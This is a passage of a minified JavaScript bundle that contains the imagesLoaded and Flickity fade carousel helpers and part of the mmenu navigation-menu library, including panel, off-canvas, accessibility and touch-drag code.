t(e,t,i){setTimeout(function(){n.progress(e,t,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},c.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},c.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},(i.prototype=Object.create(e.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},i.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},i.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},i.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(n.prototype=Object.create(i.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},n.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},n.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},c.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((o=e).fn.imagesLoaded=function(e,t){return new c(this,e,t).jqDeferred.promise(o(this))})},c.makeJQueryPlugin(),c}),function(i,n){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(e,t){return n(i,e,t)}):"object"==typeof module&&module.exports?module.exports=n(i,require("flickity"),require("imagesloaded")):i.Flickity=n(i,i.Flickity,i.imagesLoaded)}(window,function(e,t,i){"use strict";t.createMethods.push("_createImagesLoaded");var n=t.prototype;return n._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},n.imagesLoaded=function(){if(this.options.imagesLoaded){var n=this;i(this.slider).on("progress",function(e,t){var i=n.getParentCell(t.img);n.cellSizeChange(i&&i.element),n.options.freeScroll||n.positionSliderAtSelected()})}},t}),function(e,t){"function"==typeof define&&define.amd?define(["flickity/js/index","fizzy-ui-utils/utils"],t):"object"==typeof module&&module.exports?module.exports=t(require("flickity"),require("fizzy-ui-utils")):t(e.Flickity,e.fizzyUIUtils)}(this,function(e,r){var t=e.Slide,s=t.prototype.updateTarget;t.prototype.updateTarget=function(){if(s.apply(this,arguments),this.parent.options.fade){var i=this.target-this.x,n=this.cells[0].x;this.cells.forEach(function(e){var t=e.x-n-i;e.renderPosition(t)})}},t.prototype.setOpacity=function(t){this.cells.forEach(function(e){e.element.style.opacity=t})};var i=e.prototype;e.createMethods.push("_createFade"),i._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var n=i.updateSlides;i.updateSlides=function(){n.apply(this,arguments),this.options.fade&&this.slides.forEach(function(e,t){var i=t==this.selectedIndex?1:0;e.setOpacity(i)},this)},i.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},i.onSettleFade=function(){delete this.didDragEnd,this.options.fade&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},i.onDragEndFade=function(){this.didDragEnd=!0},i.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},i.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach(function(e){e.setOpacity("")}))};var o=i.positionSlider;i.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):o.apply(this,arguments)};var a=i.positionSliderAtSelected;i.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),a.apply(this,arguments)},i.fadeSlides=function(){if(!(this.slides.length<2)){var e=this.getFadeIndexes(),t=this.slides[e.a],i=this.slides[e.b],n=this.wrapDifference(t.target,i.target),s=this.wrapDifference(t.target,-this.x);s/=n,t.setOpacity(1-s),i.setOpacity(s);var o=e.a;this.isDragging&&(o=.5<s?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=o&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=o}},i.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},i.getFadeDragWrapIndexes=function(){var e=this.slides.map(function(e,t){return this.getSlideDistance(-this.x,t)},this),t=e.map(function(e){return Math.abs(e)}),i=Math.min.apply(Math,t),n=t.indexOf(i),s=e[n],o=this.slides.length,a=0<=s?1:-1;return{a:n,b:r.modulo(n+a,o)}},i.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},i.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;var n=i+this.slideableWidth,s=i-this.slideableWidth;return Math.abs(n)<Math.abs(i)&&(i=n),Math.abs(s)<Math.abs(i)&&(i=s),i};var l=i._getWrapShiftCells;i._getWrapShiftCells=function(){this.options.fade||l.apply(this,arguments)};var c=i.shiftWrapCells;return i.shiftWrapCells=function(){this.options.fade||c.apply(this,arguments)},e}),function(i){var n={};function s(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return i[e].call(t.exports,t,t.exports,s),t.l=!0,t.exports}s.m=i,s.c=n,s.d=function(e,t,i){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(t,e){if(1&e&&(t=s(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(s.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)s.d(i,n,function(e){return t[e]}.bind(null,n));return i},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="",s(s.s=0)}([function(e,t,i){"use strict";i.r(t);var n={hooks:{},extensions:[],wrappers:[],navbar:{add:!0,sticky:!0,title:"Menu",titleLink:"parent"},onClick:{close:null,preventDefault:null,setSelected:!0},slidingSubmenus:!0},s={classNames:{inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",vertical:"Vertical"},language:null,openingInterval:25,panelNodetype:["ul","ol","div"],transitionDuration:400};function d(e,t){for(var i in"object"!=l(e)&&(e={}),"object"!=l(t)&&(t={}),t)t.hasOwnProperty(i)&&(void 0===e[i]?e[i]=t[i]:"object"==l(e[i])&&d(e[i],t[i]));return e}function l(e){return{}.toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function r(e,t,i){if("function"==typeof t){var n=t.call(e);if(void 0!==n)return n}return null!==t&&"function"!=typeof t&&void 0!==t||void 0===i?t:i}function c(t,i,e){var n=!1,s=function(e){void 0!==e&&e.target!==t||(n||(t.removeEventListener("transitionend",s),t.removeEventListener("webkitTransitionEnd",s),i.call(t)),n=!0)};t.addEventListener("transitionend",s),t.addEventListener("webkitTransitionEnd",s),setTimeout(s,1.1*e)}function h(){return"mm-"+o++}var o=0;function a(e){return"mm-"==e.slice(0,3)?e.slice(3):e}var u={};function m(e,t){void 0===u[t]&&(u[t]={}),d(u[t],e)}function f(e){var t=e.split("."),i=document.createElement(t.shift());return t.forEach(function(e){i.classList.add(e)}),i}function v(e,t){return Array.prototype.slice.call(e.querySelectorAll(t))}function g(e,t){var i=Array.prototype.slice.call(e.children);return t?i.filter(function(e){return e.matches(t)}):i}function b(e,t){for(var i=[],n=e.parentElement;n;)i.push(n),n=n.parentElement;return t?i.filter(function(e){return e.matches(t)}):i}function y(e){return e.filter(function(e){return!e.matches(".mm-hidden")})}function p(e){var t=[];return y(e).forEach(function(e){t.push.apply(t,g(e,"a.mm-listitem__text"))}),t.filter(function(e){return!e.matches(".mm-btn_next")})}function _(e,t,i){e.matches("."+t)&&(e.classList.remove(t),e.classList.add(i))}var E={};function x(e,t,i){"number"==typeof e&&(e="(min-width: "+e+"px)"),E[e]=E[e]||[],E[e].push({yes:t,no:i})}function w(e,t){for(var i=t.matches?"yes":"no",n=0;n<E[e].length;n++)E[e][n][i]()}m({Menu:"Menu"},"nl"),m({Menu:"منو"},"fa"),m({Menu:"Menü"},"de"),m({Menu:"Меню"},"ru");var S=(L.prototype.openPanel=function(t,e){var i=this;if(this.trigger("openPanel:before",[t]),t&&(t.matches(".mm-panel")||(t=t.closest(".mm-panel")),t)){if("boolean"!=typeof e&&(e=!0),t.parentElement.matches(".mm-listitem_vertical")){b(t,".mm-listitem_vertical").forEach(function(e){e.classList.add("mm-listitem_opened"),g(e,".mm-panel").forEach(function(e){e.classList.remove("mm-hidden")})});var n=b(t,".mm-panel").filter(function(e){return!e.parentElement.matches(".mm-listitem_vertical")});this.trigger("openPanel:start",[t]),n.length&&this.openPanel(n[0]),this.trigger("openPanel:finish",[t])}else{if(t.matches(".mm-panel_opened"))return;var s=g(this.node.pnls,".mm-panel"),o=g(this.node.pnls,".mm-panel_opened")[0];s.filter(function(e){return e!==t}).forEach(function(e){e.classList.remove("mm-panel_opened-parent")});for(var a=t.mmParent;a;)(a=a.closest(".mm-panel"))&&(a.parentElement.matches(".mm-listitem_vertical")||a.classList.add("mm-panel_opened-parent"),a=a.mmParent);s.forEach(function(e){e.classList.remove("mm-panel_highest")}),s.filter(function(e){return e!==o}).filter(function(e){return e!==t}).forEach(function(e){e.classList.add("mm-hidden")}),t.classList.remove("mm-hidden");var r=function(){o&&o.classList.remove("mm-panel_opened"),t.classList.add("mm-panel_opened"),t.matches(".mm-panel_opened-parent")?(o&&o.classList.add("mm-panel_highest"),t.classList.remove("mm-panel_opened-parent")):(o&&o.classList.add("mm-panel_opened-parent"),t.classList.add("mm-panel_highest")),i.trigger("openPanel:start",[t])},l=function(){o&&(o.classList.remove("mm-panel_highest"),o.classList.add("mm-hidden")),t.classList.remove("mm-panel_highest"),i.trigger("openPanel:finish",[t])};e&&!t.matches(".mm-panel_noanimation")?setTimeout(function(){c(t,function(){l()},i.conf.transitionDuration),r()},this.conf.openingInterval):(r(),l())}this.trigger("openPanel:after",[t])}},L.prototype.closePanel=function(e){this.trigger("closePanel:before",[e]);var t=e.parentElement;t.matches(".mm-listitem_vertical")&&(t.classList.remove("mm-listitem_opened"),e.classList.add("mm-hidden"),this.trigger("closePanel",[e])),this.trigger("closePanel:after",[e])},L.prototype.closeAllPanels=function(e){this.trigger("closeAllPanels:before"),this.node.pnls.querySelectorAll(".mm-listitem").forEach(function(e){e.classList.remove("mm-listitem_selected"),e.classList.remove("mm-listitem_opened")});var t=g(this.node.pnls,".mm-panel"),i=e||t[0];g(this.node.pnls,".mm-panel").forEach(function(e){e!==i&&(e.classList.remove("mm-panel_opened"),e.classList.remove("mm-panel_opened-parent"),e.classList.remove("mm-panel_highest"),e.classList.add("mm-hidden"))}),this.openPanel(i,!1),this.trigger("closeAllPanels:after")},L.prototype.togglePanel=function(e){var t=e.parentElement;t.matches(".mm-listitem_vertical")&&this[t.matches(".mm-listitem_opened")?"closePanel":"openPanel"](e)},L.prototype.setSelected=function(e){this.trigger("setSelected:before",[e]),v(this.node.menu,".mm-listitem_selected").forEach(function(e){e.classList.remove("mm-listitem_selected")}),e.classList.add("mm-listitem_selected"),this.trigger("setSelected:after",[e])},L.prototype.bind=function(e,t){this.hook[e]=this.hook[e]||[],this.hook[e].push(t)},L.prototype.trigger=function(e,t){if(this.hook[e])for(var i=0,n=this.hook[e].length;i<n;i++)this.hook[e][i].apply(this,t)},L.prototype._initAPI=function(){var e=this,i=this;this.API={},this._api.forEach(function(t){e.API[t]=function(){var e=i[t].apply(i,arguments);return void 0===e?i.API:e}}),this.node.menu.mmApi=this.API},L.prototype._initHooks=function(){for(var e in this.opts.hooks)this.bind(e,this.opts.hooks[e])},L.prototype._initWrappers=function(){this.trigger("initWrappers:before");for(var e=0;e<this.opts.wrappers.length;e++){var t=L.wrappers[this.opts.wrappers[e]];"function"==typeof t&&t.call(this)}this.trigger("initWrappers:after")},L.prototype._initAddons=function(){for(var e in this.trigger("initAddons:before"),L.addons)L.addons[e].call(this);this.trigger("initAddons:after")},L.prototype._initExtensions=function(){var i=this;this.trigger("initExtensions:before"),"array"==l(this.opts.extensions)&&(this.opts.extensions={all:this.opts.extensions}),Object.keys(this.opts.extensions).forEach(function(e){var t=i.opts.extensions[e].map(function(e){return"mm-menu_"+e});t.length&&x(e,function(){t.forEach(function(e){i.node.menu.classList.add(e)})},function(){t.forEach(function(e){i.node.menu.classList.remove(e)})})}),this.trigger("initExtensions:after")},L.prototype._initMenu=function(){var t=this;this.trigger("initMenu:before"),this.node.wrpr=this.node.wrpr||this.node.menu.parentElement,this.node.wrpr.classList.add("mm-wrapper"),this.node.menu.id=this.node.menu.id||h();var i=f("div.mm-panels");g(this.node.menu).forEach(function(e){-1<t.conf.panelNodetype.indexOf(e.nodeName.toLowerCase())&&i.append(e)}),this.node.menu.append(i),this.node.pnls=i,this.node.menu.classList.add("mm-menu"),this.trigger("initMenu:after")},L.prototype._initPanels=function(){var s=this;this.trigger("initPanels:before"),this.clck.push(function(e,t){if(t.inMenu){var i=e.getAttribute("href");if(i&&1<i.length&&"#"==i.slice(0,1))try{var n=v(s.node.menu,i)[0];if(n&&n.matches(".mm-panel"))return e.parentElement.matches(".mm-listitem_vertical")?s.togglePanel(n):s.openPanel(n),!0}catch(e){}}}),g(this.node.pnls).forEach(function(e){s.initPanel(e)}),this.trigger("initPanels:after")},L.prototype.initPanel=function(e){var t=this,i=this.conf.panelNodetype.join(", ");if(e.matches(i)&&(e.matches(".mm-panel")||(e=this._initPanel(e)),e)){var n=[];n.push.apply(n,g(e,"."+this.conf.classNames.panel)),g(e,".mm-listview").forEach(function(e){g(e,".mm-listitem").forEach(function(e){n.push.apply(n,g(e,i))})}),n.forEach(function(e){t.initPanel(e)})}},L.prototype._initPanel=function(e){var t=this;if(this.trigger("initPanel:before",[e]),_(e,this.conf.classNames.panel,"mm-panel"),_(e,this.conf.classNames.nopanel,"mm-nopanel"),_(e,this.conf.classNames.inset,"mm-listview_inset"),e.matches(".mm-listview_inset")&&e.classList.add("mm-nopanel"),e.matches(".mm-nopanel"))return null;var i=e.id||h(),n=e.matches("."+this.conf.classNames.vertical)||!this.opts.slidingSubmenus;if(e.classList.remove(this.conf.classNames.vertical),e.matches("ul, ol")){e.removeAttribute("id");var s=f("div");e.before(s),s.append(e),e=s}e.id=i,e.classList.add("mm-panel"),e.classList.add("mm-hidden");var o=[e.parentElement].filter(function(e){return e.matches("li")})[0];if(n?o&&o.classList.add("mm-listitem_vertical"):this.node.pnls.append(e),o&&((o.mmChild=e).mmParent=o)&&o.matches(".mm-listitem")&&!g(o,".mm-btn").length){var a=g(o,".mm-listitem__text")[0];if(a){var r=f("a.mm-btn.mm-btn_next.mm-listitem__btn");r.setAttribute("href","#"+e.id),a.matches("span")?(r.classList.add("mm-listitem__text"),r.innerHTML=a.innerHTML,o.insertBefore(r,a.nextElementSibling),a.remove()):o.insertBefore(r,g(o,".mm-panel")[0])}}return this._initNavbar(e),g(e,"ul, ol").forEach(function(e){t.initListview(e)}),this.trigger("initPanel:after",[e]),e},L.prototype._initNavbar=function(e){if(this.trigger("initNavbar:before",[e]),!g(e,".mm-navbar").length){var t=null,i=null;if(e.getAttribute("data-mm-parent")?i=v(this.node.pnls,e.getAttribute("data-mm-parent"))[0]:(t=e.mmParent)&&(i=t.closest(".mm-panel")),!t||!t.matches(".mm-listitem_vertical")){var n=f("div.mm-navbar");if(this.opts.navbar.add?this.opts.navbar.sticky&&n.classList.add("mm-navbar_sticky"):n.classList.add("mm-hidden"),i){var s=f("a.mm-btn.mm-btn_prev.mm-navbar__btn");s.setAttribute("href","#"+i.id),n.append(s)}var o=null;t?o=g(t,".mm-listitem__text")[0]:i&&(o=v(i,'a[href="#'+e.id+'"]')[0]);var a=f("a.mm-navbar__title"),r=f("span");switch(a.append(r),r.innerHTML=e.getAttribute("data-mm-title")||(o?o.textContent:"")||this.i18n(this.opts.navbar.title)||this.i18n("Menu"),this.opts.navbar.titleLink){case"anchor":o&&a.setAttribute("href",o.getAttribute("href"));break;case"parent":i&&a.setAttribute("href","#"+i.id)}n.append(a),e.prepend(n),this.trigger("initNavbar:after",[e])}}},L.prototype.initListview=function(e){var t=this;this.trigger("initListview:before",[e]),_(e,this.conf.classNames.nolistview,"mm-nolistview"),e.matches(".mm-nolistview")||(e.classList.add("mm-listview"),g(e).forEach(function(e){e.classList.add("mm-listitem"),_(e,t.conf.classNames.selected,"mm-listitem_selected"),g(e,"a, span").forEach(function(e){e.matches(".mm-btn")||e.classList.add("mm-listitem__text")})})),this.trigger("initListview:after",[e])},L.prototype._initOpened=function(){this.trigger("initOpened:before");var e=this.node.pnls.querySelectorAll(".mm-listitem_selected"),t=null;e.forEach(function(e){(t=e).classList.remove("mm-listitem_selected")}),t&&t.classList.add("mm-listitem_selected");var i=t?t.closest(".mm-panel"):g(this.node.pnls,".mm-panel")[0];this.openPanel(i,!1),this.trigger("initOpened:after")},L.prototype._initAnchors=function(){var a=this;this.trigger("initAnchors:before"),document.addEventListener("click",function(e){var t=e.target.closest("a[href]");if(t){for(var i={inMenu:t.closest(".mm-menu")===a.node.menu,inListview:t.matches(".mm-listitem > a"),toExternal:t.matches('[rel="external"]')||t.matches('[target="_blank"]')},n={close:null,setSelected:null,preventDefault:"#"==t.getAttribute("href").slice(0,1)},s=0;s<a.clck.length;s++){var o=a.clck[s].call(a,t,i);if(o){if("boolean"==typeof o)return void e.preventDefault();"object"==l(o)&&(n=d(o,n))}}i.inMenu&&i.inListview&&!i.toExternal&&(r(t,a.opts.onClick.setSelected,n.setSelected)&&a.setSelected(t.parentElement),r(t,a.opts.onClick.preventDefault,n.preventDefault)&&e.preventDefault(),r(t,a.opts.onClick.close,n.close)&&a.opts.offCanvas&&"function"==typeof a.close&&a.close())}},!0),this.trigger("initAnchors:after")},L.prototype.i18n=function(e){return"string"==typeof(t=this.conf.language)&&void 0!==u[t]&&u[t][e]||e;var t},L.version="8.5.3",L.options=n,L.configs=s,L.addons={},L.wrappers={},L.node={},L.vars={},L);function L(e,t,i){return this.opts=d(t,L.options),this.conf=d(i,L.configs),this._api=["bind","initPanel","initListview","openPanel","closePanel","closeAllPanels","setSelected"],this.node={},this.vars={},this.hook={},this.clck=[],this.node.menu="string"==typeof e?document.querySelector(e):e,"function"==typeof this._deprecatedWarnings&&this._deprecatedWarnings(),this._initWrappers(),this._initAddons(),this._initExtensions(),this._initHooks(),this._initAPI(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),function(){function e(t){var i=window.matchMedia(t);w(t,i),i.onchange=function(e){w(t,i)}}for(var t in E)e(t)}(),this}function k(e){return e?e.charAt(0).toUpperCase()+e.slice(1):""}function C(e,t,i){var n=t.split(".");e[t="mmEvent"+k(n[0])+k(n[1])]=e[t]||[],e[t].push(i),e.addEventListener(n[0],i)}function P(t,e){var i=e.split(".");e="mmEvent"+k(i[0])+k(i[1]),(t[e]||[]).forEach(function(e){t.removeEventListener(i[0],e)})}S.options.offCanvas={blockUI:!0,moveBackground:!0},S.configs.offCanvas={clone:!1,menu:{insertMethod:"prepend",insertSelector:"body"},page:{nodetype:"div",selector:null,noSelector:[]}},S.prototype.open=function(){var e=this;this.trigger("open:before"),this.vars.opened||(this._openSetup(),setTimeout(function(){e._openStart()},this.conf.openingInterval),this.trigger("open:after"))},S.prototype._openSetup=function(){var e,t,i,n=this,s=this.opts.offCanvas;this.closeAllOthers(),S.node.page.mmStyle=S.node.page.getAttribute("style")||"",e=window,t={force:!0},i="resize.page".split("."),(e["mmEvent"+k(i[0])+k(i[1])]||[]).forEach(function(e){e(t)});var o=["mm-wrapper_opened"];s.blockUI&&o.push("mm-wrapper_blocking"),"modal"==s.blockUI&&o.push("mm-wrapper_modal"),s.moveBackground&&o.push("mm-wrapper_background"),o.forEach(function(e){n.node.wrpr.classList.add(e)}),setTimeout(function(){n.vars.opened=!0},this.conf.openingInterval),this.node.menu.classList.add("mm-menu_opened")},S.prototype._openStart=function(){var e=this;c(S.node.page,function(){e.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),this.node.wrpr.classList.add("mm-wrapper_opening")},S.prototype.close=function(){var t=this;this.trigger("close:before"),this.vars.opened&&(c(S.node.page,function(){t.node.menu.classList.remove("mm-menu_opened"),["mm-wrapper_opened","mm-wrapper_blocking","mm-wrapper_modal","mm-wrapper_background"].forEach(function(e){t.node.wrpr.classList.remove(e)}),S.node.page.setAttribute("style",S.node.page.mmStyle),t.vars.opened=!1,t.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),this.node.wrpr.classList.remove("mm-wrapper_opening"),this.trigger("close:after"))},S.prototype.closeAllOthers=function(){var i=this;v(document.body,".mm-menu_offcanvas").forEach(function(e){if(e!==i.node.menu){var t=e.mmApi;t&&t.close&&t.close()}})},S.prototype.setPage=function(e){this.trigger("setPage:before",[e]);var t=this.conf.offCanvas;if(!e){var i="string"==typeof t.page.selector?v(document.body,t.page.selector):g(document.body,t.page.nodetype);if(i=i.filter(function(e){return!e.matches(".mm-menu, .mm-wrapper__blocker")}),t.page.noSelector.length&&(i=i.filter(function(e){return!e.matches(t.page.noSelector.join(", "))})),1<i.length){var n=f("div");i[0].before(n),i.forEach(function(e){n.append(e)}),i=[n]}e=i[0]}e.classList.add("mm-page"),e.classList.add("mm-slideout"),e.id=e.id||h(),S.node.page=e,this.trigger("setPage:after",[e])};var A;m({"Close menu":"Menu sluiten","Close submenu":"Submenu sluiten","Open submenu":"Submenu openen","Toggle submenu":"Submenu wisselen"},"nl"),m({"Close menu":"بستن منو","Close submenu":"بستن زیرمنو","Open submenu":"بازکردن زیرمنو","Toggle submenu":"سوییچ زیرمنو"},"fa"),m({"Close menu":"Menü schließen","Close submenu":"Untermenü schließen","Open submenu":"Untermenü öffnen","Toggle submenu":"Untermenü wechseln"},"de"),m({"Close menu":"Закрыть меню","Close submenu":"Закрыть подменю","Open submenu":"Открыть подменю","Toggle submenu":"Переключить подменю"},"ru"),S.options.screenReader={aria:!0,text:!0},S.configs.screenReader={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},A=function(e,t,i){(e[t]=i)?e.setAttribute(t,i.toString()):e.removeAttribute(t)},S.sr_aria=function(e,t,i){A(e,"aria-"+t,i)},S.sr_role=function(e,t){A(e,"role",t)},S.sr_text=function(e){return'<span class="mm-sronly">'+e+"</span>"};var D="ontouchstart"in window||!!navigator.msMaxTouchPoints||!1;S.options.scrollBugFix={fix:!0};S.options.autoHeight={height:"default"};S.options.backButton={close:!1,open:!1};S.options.columns={add:!1,visible:{min:1,max:3}};S.options.counters={add:!1,addTo:"panels",count:!1},S.configs.classNames.counters={counter:"Counter"};S.options.dividers={add:!1,addTo:"panels"},S.configs.classNames.divider="Divider";function M(e,t){return"string"==typeof e&&"%"==e.slice(-1)&&(e=t*((e=parseInt(e.slice(0,-1),10))/100)),e}var z="ontouchstart"in window||!!navigator.msMaxTouchPoints||!1,I={top:0,right:0,bottom:0,left:0},T={start:15,swipe:15},N={x:["Right","Left"],y:["Down","Up"]},j=(W.prototype.start=function(e){this.currentPosition={x:e.touches?e.touches[0].pageX:e.pageX||0,y:e.touches?e.touches[0].pageY:e.pageY||0};var t=this.surface.clientWidth,i=this.surface.clientHeight,n=M(this.area.top,i);if(!("number"==typeof n&&this.currentPosition.y<n)){var s=M(this.area.right,t);if(!("number"==typeof s&&(s=t-s,this.currentPosition.x>s))){var o=M(this.area.bottom,i);if(!("number"==typeof o&&(o=i-o,this.currentPosition.y>o))){var a=M(this.area.left,t);"number"==typeof a&&this.currentPosition.x<a||(this.startPosition={x:this.currentPosition.x,y:this.currentPosition.y},this.state=1)}}}},W.prototype.stop=function(e){if(2==this.state){var t=this._dragDirection(),i=this._eventDetail(t);if(this._dispatchEvents("drag*End",i),Math.abs(this.movement[this.axis])>this.treshold.swipe){var n=this._swipeDirection();i.direction=n,this._dispatchEvents("swipe*",i)}}this.state=0},W.prototype.move=function(e){switch(this.state){case 1:case 2:var t={x:e.changedTouches?e.touches[0].pageX:e.pageX||0,y:e.changedTouches?e.touches[0].pageY:e.pageY||0};this.movement={x:t.x-this.currentPosition.x,y:t.y-this.currentPosition.y},this.distance={x:t.x-this.startPosition.x,y:t.y-this.startPosition.y},this.currentPosition={x:t.x,y:t.y},this.axis=Math.abs(this.distance.x)>Math.abs(this.distance.y)?"x":"y";var i=this._dragDirection(),n=this._eventDetail(i);1==this.state&&Math.abs(this.distance[this.axis])>this.treshold.start&&(this._dispatchEvents("drag*Start",n),this.state=2),2==this.state&&this._dispatchEvents("drag*Move",n)}},W.prototype._eventDetail=function(e){var t=this.distance.x,i=this.distance.y;return"x"==this.axis&&(t-=0<t?this.treshold.start:0-this.treshold.start),"y"==this.axis&&(i-=0<i?this.treshold.start:0-this.treshold.start),{axis:this.axis,direction:e,movementX:this.movement.x,movementY:this.movement.y,distanceX:t,distanceY:i}},W.prototype._dispatchEvents=function(e,t){var i=new CustomEvent(e.replace("*",""),{detail:t});this.surface.dispatchEvent(i);var n=new CustomEvent(e.replace("*",this.axis.toUpperCase()),{detail:t});this.surface.dispatchEvent(n);var s=new CustomEvent(e.replace("*",t.direction),{detail:t});this.surface.dispatchEvent(s)},W.prototype._dragDirection=function(){return N[this.axis][0<this.distance[this.axis]?0:1]},W.prototype._swipeDirection=function(){return N[this.axis][0<this.movement[this.axis]?0:1]},W),F=null,q=null,O=0,H=function(t,i,e){switch(t.position="left",t.zposition="back",["right","top","bottom"].forEach(function(e){-1<i.indexOf("position-"+e)&&(t.position=e)}),["front","top","bottom"].forEach(function(e){-1<i.indexOf("position-"+e)&&(t.zposition="front")}),F.area={top:"bottom"==t.position?"75%":0,right:"left"==t.position?"75%":0,bottom:"top"==t.position?"75%":0,left:"right"==t.position?"75%":0},t.position){case"top":case"bottom":t.axis="y";break;default:t.axis="x"}switch(t.position){case"top":t.direction="Down";break;case"right":t.direction="Left";break;case"bottom":t.direction="Up";break;default:t.direction="Right"}switch(t.zposition){case"front":t.slideOutNodes=[e];break;default:t.slideOutNodes=v(document.body,".mm-slideout")}return t};function W(e,t,i){this.surface=e,this.area=d(t,I),this.treshold=d(i,T),this.surface.mmHasDragEvents||(this.surface.addEventListener(z?"touchstart":"mousedown",this.start.bind(this)),this.surface.addEventListener(z?"touchend":"mouseup",this.stop.bind(this)),this.surface.addEventListener(z?"touchleave":"mouseleave",this.stop.bind(this)),this.surface.addEventListener(z?"touchmove":"mousemove",this.move.bind(this))),this.surface.mmHasDragEvents=!0}S.options.drag={open:!1,node:null};S.options.dropdown={drop:!1,fitViewport:!0,event:"click",position:{},tip:!0},S.configs.dropdown={offset:{button:{x:-5,y:5},viewport:{x:20,y:20}},height:{max:880},width:{max:440}};S.configs.fixedElements={insertMethod:"append",insertSelector:"body"},S.configs.classNames.fixedElements={fixed:"Fixed"};S.options.iconbar={use:!1,top:[],bottom:[],position:"left",type:"default"};S.options.iconPanels={add:!1,blockPanel:!0,hideDivider:!1,hideNavbar:!0,visible:3};S.options.keyboardNavigation={enable:!1,enhance:!1};S.options.lazySubmenus={load:!1};function U(){var d=this,e=this.opts.navbars;if(void 0!==e){e instanceof Array||(e=[e]);var h={};e.length&&(e.forEach(function(e){if(!("boolean"==typeof(t=e)&&t&&(t={}),"object"!=typeof t&&(t={}),void 0===t.content&&(t.content=["prev","title"]),t.content instanceof Array||(t.content=[t.content]),void 0===t.use&&(t.use=!0),"boolean"==typeof t.use&&t.use&&(t.use=!0),e=t).use)return!1;var t,i=f("div.mm-navbar"),n=e.position;"bottom"!==n&&(n="top"),h[n]||(h[n]=f("div.mm-navbars_"+n)),h[n].append(i);for(var s=0,o=e.content.length;s<o;s++){var a,r=e.content[s];if("string"==typeof r)if("function"==typeof(a=U.navbarContents[r]))a.call(d,i);else{var l=f("span");l.innerHTML=r;var c=g(l);1==c.length&&(l=c[0]),i.append(l)}else i.append(r)}"string"==typeof e.type&&"function"==typeof(a=U.navbarTypes[e.type])&&a.call(d,i),"boolean"!=typeof 